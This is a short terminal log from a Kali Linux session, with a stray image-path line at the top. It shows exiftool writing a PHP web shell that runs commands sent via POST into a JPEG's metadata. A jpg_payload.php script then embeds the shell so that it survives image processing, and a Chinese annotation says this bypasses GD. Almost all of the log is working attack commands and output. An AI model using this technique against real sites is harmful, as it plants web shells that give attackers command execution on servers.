 kali@kali:~/Test$ exiftool text1.jpg  -documentname="<?php echo exec(\$_POST['cmd']);?>"
Error: File not found - text1.jpg
    0 image files updated
    1 files weren't updated due to errors
kali@kali:~/Test$ mv libai.jpg text1.jpg
kali@kali:~/Test$ ls
admin1.jpg  admin.py  codeinj.php  demo.gif  jpeg_begin.jpg  jpg_payload.php  poc.jpg  text1.jpg
kali@kali:~/Test$ exiftool text1.jpg  -documentname="<?php echo exec(\$_POST['cmd']);?>"
    1 image files updated
kali@kali:~/Test$ php jpg_payload.php text1.jpg
kali@kali:~/Test$ exiftool text1.jpg  -documentname="<?php echo exec(\$_POST['cmd']);?>" 方法一
    1 image files updated
kali@kali:~/Test$ php jpg_payload.php text1.jpg 方法二，听说可以绕GD
Success!kali@kali:~/Test$